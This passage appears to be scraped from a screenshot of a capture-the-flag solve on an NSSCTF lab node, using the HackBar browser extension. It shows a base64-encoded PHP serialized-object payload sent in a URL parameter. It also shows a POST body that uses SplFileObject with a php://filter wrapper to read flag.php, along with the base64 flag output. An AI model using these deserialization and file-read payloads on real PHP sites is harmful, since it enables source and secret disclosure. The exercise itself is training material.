 }
?>
Pretty Good ! Ctfer! PD9waHANCiRmbGFnID0gIk5TU0NURns2MmMxOWQ5My00MDk2LTQwZjItOGI4MS1jOGYyYjRhY2RkYmJ9IjsNCj8+DQo=
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node5.anna.nssctf.cn:28824/?
d=Tzo2OiJzY2hvb2wiOjI6e3M6MTA6ImRlcGFydG1lbnQiO086OToiY2xhc3Nyb29tIjoyOntzOjQ6Im5hbWUiO3M6OToib25lIGNsYXNzIjtzOjY6ImxlYWRlciI7Tzo3OiJ0ZWFjaGVyIjozO
O3M6MTU6IgB0ZWFjaGVyAHNhbGFyeSI7Tjt9fXM6MTA6ImhlYWRtYXN0ZXIiO3M6Mzoib25nIjt9
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
a=SplFileObject&b=php://filter/convert.base64-encode/resource=flag.php
Name
Upgrade-Insecure-Requests
Name